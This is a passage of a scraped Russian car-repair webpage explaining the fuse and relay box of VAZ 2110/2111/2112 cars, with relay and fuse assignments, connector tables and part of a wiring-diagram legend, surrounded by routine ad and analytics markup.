data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-04-28">28.04.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>14 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/raznoe/predohranitel-shhitka-priborov-vaz-2110.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-3138" class="post-ratings"  data-nonce="8f056cf3ce"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3138, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3138_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3138, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3138, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3138_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3138, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3138, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3138_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3138, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3138, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3138_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3138, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3138, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3138_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3138, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-3138-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Предохранитель щитка приборов ваз 2110</h1><h2>Блок предохранителей и реле ВАЗ 2110 2111 2112</h2><p>Рассмотрены автомобили с инжектором и карбюратором. 8 клапанов, 16 клапанов</p><p><strong>Где находится блок предохранителей ВАЗ 2110, ВАЗ 2111, ВАЗ 2112.</strong></p><p>Монтажный блок реле и предохранителей расположен с левой стороны от рулевой колонки в панели приборов.</p><p>для доступа к блоку нажмите на выключатель защелки и опустите блок вниз</p><p style="clear: both"> <noscript><img decoding="async" src="https://avtoblokrele.ru/wp-content/uploads/2014/05/vaz2110-new-300x201.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoblokrele.ru/wp-content/uploads/2014/05/vaz2110-new-300x201.jpg" /></p><p>Схема расположения предохранителей и реле в блоке (типы блоков устанавливаемых на ваз 2110, ваз 2111, ваз 2112)</p><p>для увеличения нажмите на изображении.</p><p><strong>Монтажный блок 2110-3722010</strong></p><p style="clear: both"> <noscript><img decoding="async" src="https://avtoblokrele.ru/wp-content/uploads/2014/05/vaz2110-new-2-300x244.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoblokrele.ru/wp-content/uploads/2014/05/vaz2110-new-2-300x244.jpg" /></p><script data-noptimize>fpm_start( "true" )</script> <p><strong>Монтажный блок 2110-3722010-01</strong></p><p style="clear: both"> <noscript><img decoding="async" src="https://avtoblokrele.ru/wp-content/uploads/2014/05/blok-2110-var-2-300x242.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoblokrele.ru/wp-content/uploads/2014/05/blok-2110-var-2-300x242.jpg" /></p><p><strong>Монтажный блок 2110-3722010-08</strong></p><p style="clear: both"> <noscript><img decoding="async" src="https://avtoblokrele.ru/wp-content/uploads/2014/05/blok-2110-var-3-300x255.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoblokrele.ru/wp-content/uploads/2014/05/blok-2110-var-3-300x255.jpg" /></p><p>Расположение реле и предохранителей в монтажном блоке ваз 2110, ваз 2111. ваз 2112:</p><p>K1 — реле контроля исправности ламп;</p><p>K2 — реле очистителя ветрового стекла;</p><p>KЗ — реле-прерыватель указателей поворота и аварийной сигнализации;</p><p>K4 — реле включения ближнего света фар;</p><p>K5 — реле включения дальнего света фар;</p><p>K6 — дополнительное реле;</p><p>K7 — реле включения обогрева заднего стекла;</p><p>K8 — реле задних противотуманных фонарей;</p><p>F1-F20 — плавкие предохранители</p><p><strong>Расшифровка предохранителей.</strong></p><p>Лампы фонарей освещения номерного знака. Лампы освещения приборов. Контрольная лампа габа­ритного света. Лампа освещения багажника. Лам­пы габаритного света левого борта</p><p>Левая фара (ближний свет)</p><p>Левая фара (дальний сеет)</p><p>Правая противотуманная фара</p><p>Электродвигатели стеклоподъемников дверей</p><p>Переносная лампа (розетка)</p><p>Электродвигатель вентилятора системы охлаждения двигателя. Звуковой сигнал</p><p>Элемент обогрева заднего стекла. Реле (контакты) включения обогрева заднего стекла</p><p>Клапан рециркуляции*. Очистители и омыватели ветрового стекла и фар (предохранитель дворников). Реле (обмотка) включения обогрева заднего стекла</p><p>Лампы габаритного света правого борта</p><p>Правая фара (ближний свет)</p><p>Правая фара (дальний сеет). Контрольная лампа включения дальнего света</p><p>Левая противотуманная фара</p><p>Электрообогрев сидений. Блокировка замка багажника</p><p>Реле-прерыватель указателей поворота и аварийной сигнализации (в режиме аварийной сигнализации). Контрольная лампа аварийной сигнализации</p><p>Лампа освещения салона. Лампа индивидуальной подсветки. Лампа подсветки выключателя зажигания. Лампы стоп-сигнала. Часы (или маршрутный компьютер)</p><p>Лампа освещения вещевого ящика. Контроллер отопителя (предохранитель печки). Предохранитель прикуривателя ваз 2110, ваз 2111, ваз 2112.</p><p>Блокировка замков дверей. Реле контроля исправности ламп стоп-сигнала и габаритного света. Указатели поворота с контрольными лампами. Лампы света заднего хода. Обмотка возбуждения генератора. Блок индикации бортовой системы контроля*. Комбинация приборов. Часы (или маршрутный компьютер)</p><p>Лампы задних противотуманных фонарей</p><p>В салоне. В нише панели приборов за монтажным блоком установлен предохранитель противотуманных фонарей.</p><p style="clear: both"> <noscript><img decoding="async" src="https://avtoblokrele.ru/wp-content/uploads/2014/05/pred-2110-zad-fonar-300x219.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoblokrele.ru/wp-content/uploads/2014/05/pred-2110-zad-fonar-300x219.jpg" /></p><p><strong>Предохранитель центрального замка</strong> расположен за блоком предохранителей в пластмасовой коробочке.</p><p style="clear: both"> <noscript><img decoding="async" src="https://avtoblokrele.ru/wp-content/uploads/2014/05/vaz2110-zamok-pred-300x224.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoblokrele.ru/wp-content/uploads/2014/05/vaz2110-zamok-pred-300x224.jpg" /></p><p>Дополнительные реле и предохранители расположены в салоне с правой стороны панели приборов за боковой облицовкой прикрепленной двумя шурупами.</p><p style="clear: both"> <noscript><img decoding="async" src="https://avtoblokrele.ru/wp-content/uploads/2014/05/Raspol-doprele-2110-300x216.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoblokrele.ru/wp-content/uploads/2014/05/Raspol-doprele-2110-300x216.jpg" /></p><p>Все дополнительные предохранители 15 А</p><p style="clear: both"> <noscript><img decoding="async" src="https://avtoblokrele.ru/wp-content/uploads/2014/05/oboznach-doprele-2110-300x248.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoblokrele.ru/wp-content/uploads/2014/05/oboznach-doprele-2110-300x248.jpg" /></p><p>1 — модуль зажигания, контроллер; 2 — клапан продувки адсорбера, датчик скорости автомобиля, датчик концентрации кислорода (подогрева), датчик расхода воздуха; 3 — реле топливного насоса, предохранитель бензонасоса , форсунки. Дополнительные реле: 4 — реле электровентилятора; 5 — реле бензонасоса, 6 — главное реле (реле зажигания)</p><p style="clear: both"> <noscript><img decoding="async" src="https://avtoblokrele.ru/wp-content/uploads/2014/05/Shteker-vaz-2110-272x300.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoblokrele.ru/wp-content/uploads/2014/05/Shteker-vaz-2110-272x300.jpg" /></p><p>Порядок номерации и цвета проводов штекеров</p><p><em>Схема монтажного блока реле и предохранителей ВАЗ 2110-11-12</em> (наружная цифра в обозначении наконечника провода – номер колодки, а внутренняя цифра – условный номер штекера):</p><p style="clear: both"> <noscript><img decoding="async" src="https://avtoblokrele.ru/wp-content/uploads/2014/05/shema-bloka-vaz-2110-300x165.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoblokrele.ru/wp-content/uploads/2014/05/shema-bloka-vaz-2110-300x165.jpg" /></p><p style="clear: both"> <noscript><img decoding="async" src="https://avtoblokrele.ru/wp-content/uploads/2014/05/blok-2110-shtekera-2-300x286.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoblokrele.ru/wp-content/uploads/2014/05/blok-2110-shtekera-2-300x286.jpg" /></p><p>K1 – реле контроля исправности ламп (внутри показаны контактные перемычки, которые устанавливаются вместо реле); K2 – реле очистителя ветрового стекла (<strong>реле дворников</strong>); K3 – реле-прерыватель указателей поворота и аварийной сигнализации; K4 – реле включения ближнего света фар; K5 – реле включения дальнего света фар; K6 – дополнительное реле; K7 – реле включения обогрева заднего стекла; K8 – резервное реле (отсутствует на ВАЗ 2110)</p><p>Таблица внешних соединений монтажного блока.</p><p>противотуманная фара (левая)</p><p>двигатель блокировки замка багажника, подогрев сидений</p><p>реле блокировки дверей</p><p>реле противотуманных фар</p><p>противотуманная фара (правая)</p><p>габарит (левый задний)</p><p>переключатель наружного освещения</p><p>лампы освещения номерного знака, выкл. освещения приборов</p><p>габарит (правый задний)</p><p>эл. двигатель очистителя ветрового стекла, переключатель очисти­теля и омывателя ветрового стекла.</p><p>переключатель наружного освещения</p><p>выключатель противотуманных фар</p><p>выключатель аварийной сигнализации</p><p>замок зажигания (кл. 15), подрулевой переключатель</p><p>переключатель очистителя и омывателя ветрового стекла</p><p>подрулевой переключатель света фар</p><p>ближний свет (левый фонарь)</p><p>ближний свет (правый фонарь)</p><p>генератор (кл. 30)</p><p>генератор (кл. 30)</p><p>генератор (кл. 30)</p><p>бортовая система индикации</p><p>выключатель аварийной сигнализации</p><p>выключатель аварийной сигнализации</p><p>штекер переносной лампы</p><p>выключатель обогрева заднего стекла, лампа обогрева заднего стекла</p><p>подрулевой переключатель омывателя и очистителя ветрового стекла</p><p>эл. двигатель очистителя ветрового стекла</p><p>подрулевой переключатель омывателя и очистителя ветрового стекла</p><p>подрулевой переключатель, лампа замка зажигания</p><p>лампы стоп- сигналов, часы, лампа освещения салона</p><p>дальний свет (левый фонарь)</p><p>элемент обогрева заднего стекла</p><p>контроллер отопителя, лампа освещения вещевого ящика</p><p>дальний свет (правый фонарь)</p><p>Двигатель очистителя ветрового стекла, клапан рециркуляции САУО</p><p>эл. вентилятор охлаждения, звуковой сигнал</p><p><strong>Снятие и установка блока предохранителей.</strong></p><p>для увеличения нажмите на изображении.</p><p style="clear: both"> <noscript><img decoding="async" src="https://avtoblokrele.ru/wp-content/uploads/2014/05/vaz2110-new-3-75x300.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoblokrele.ru/wp-content/uploads/2014/05/vaz2110-new-3-75x300.jpg" /></p><p><strong>Видео как заменить блок предохранителей ваз-2110</strong></p><p><iframe src="https://youtube.com/embed/AerCC9tLSGg"></iframe></p><p>Взято с &#8220;Делай Авто&#8221;</p><p><strong>Схемы электрооборудования ВАЗ 2110, ВАЗ 2111, ВАЗ-2112.</strong></p><p style="clear: both">Для увеличения нажмите на изображении затем на крестик справа внизу. <br /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://avtoblokrele.ru/wp-content/uploads/2014/05/vaz_2110-1-300x160.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoblokrele.ru/wp-content/uploads/2014/05/vaz_2110-1-300x160.jpg" /></p><p><strong>Схема электрооборудования автомобиля ВАЗ-2110</strong>: 1 — блок-фара; 2 — датчики износа колодок передних тормозов; 3 — датчик включения электродвигателя вентилятора; 4 — электродвигатель вентилятора системы охлаждения двигателя; 5 — звуковой сигнал; 6 — генератор; 7 — датчик уровня масла; 8 — блок управления электромагнитным клапаном карбюратора; 9 — контроллер отопителя; 10 — выключатель клапана рециркуляции; 11 — лампа подсветки рычагов управления отопителем; 12 — коммутатор; 13 — концевой выключатель карбюратора; 14 — датчик контрольной лампы давления масла; 15 — свечи зажигания; 16 — элек­тромагнитный клапан карбюратора; 17 — датчик указателя температуры охлаждающей жидкости; 18 — датчик-распределитель зажигания; 19 — катушка зажигания; 20 — стартер; 21 — электродвигатель вентилятора отопителя; 22 — дополнительный резистор электродвигателя отопителя; 23 — датчик скорости; 24 — выключатель света заднего хода; 25 — микромоторедуктор привода заслонки отопителя; 26 — клапан рециркуляции; 27 — датчик уровня тормозной жидкости; 28 — колодки для подключения электродвигателя омывателя заднего стекла; 29 — аккумуляторная батарея; 30 — электродвигатель омывателя ветрового стекла; 31 — датчик уровня омывающей жидкости; 32 — датчик уровня охлаждающей жидкости; 33 — моторедуктор очистителя ветрового стекла; 34 — монтажный блок; 35 — колодки для под­ключения жгута предупредительного света; 36 — переключатель наружного освещения; 37 — комбинация приборов; 38 — выключатель заднего противотуманного света; 39 — контрольная лампа противотуманного света; 40 — контрольная лампа обогрева заднего стекла; 41 — часы; 42 — выключатель обогрева заднего стекла; 43 — подрулевой переключатель; 44 — колодка для переключения проводов при установке блок-фар другого типа; 45 — регулятор освещения приборов; 46 — выклю­чатель зажигания; 47 — колодки для подключения жгута проводов очистителей фар; 48 — розетка для переносной лампы; 49-передний плафон освещения салона; 50 — выключатель стоп-сигнала; 51 — плафон освещения салона; 52 — блок бортовой системы контроля; 53 — датчик указателя уровня топлива; 54 — выклю­чатель аварийной сигнализации; 55 — датчик ремня безопасности водителя; 56 — прикуриватель; 57 — лампа подсветки пепельницы; 58 — выключатель лампы освещения вещевого ящика; 59 — колодка для подключения бортового компьютера; 60 — лампа освещения вещевого ящика; 61 — 